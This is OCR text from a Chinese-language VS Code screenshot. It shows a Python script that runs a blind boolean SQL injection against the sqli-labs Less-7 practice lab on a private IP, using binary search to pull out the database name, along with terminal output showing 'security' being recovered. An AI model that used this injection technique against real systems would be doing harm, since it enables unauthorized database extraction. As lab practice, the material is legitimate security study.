 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 无标题 (工作区) [管理员]
资源管理器 ···
打开的编辑器
test.py
test3.py test1
test2.py
无标题 (工作区)
b_python
test1
sql.py
test3.py
2.py
test.py
test2.py
zzz.php
大纲
时间线
1
test.py test3.py test2.py
b_python > test1 > test3.py > db
1 import requests
2 session = requests.session()
3 url = "http://192.168.2.48/sqli/Less-7/?id=1'))"
4
5
6
7 def db():
8     name = ''
9     for i in range(1,50):
10         begin =32
11         end =128
12         tmp = (begin+end)//2
13         while begin < end :
14             paramsGet = url + "/**/and/**/ascii(substr((select database()),{0},1))>{1}--+".format(i, tmp)
15             response = session.get(paramsGet)
16             if 'You are in.... Use outfile......' in response.text:
17                 begin = tmp + 1
18                 tmp = (begin+end)//2
19             else:
20                 end = tmp
21                 tmp = (begin+end)//2
22         if(tmp==32):
23             break
24         name += chr(tmp)
25         print(name)
26 db()
问题 输出 调试控制台 终端 端口 注释 Python
se
sec
secu
secur
securi
securit
security
PS C:\b_python>
0 0 0 行 23，列 18 空格: 4 UTF-8 CRLF Python 3.12.0 64-bit Tabnine: Sign-in is required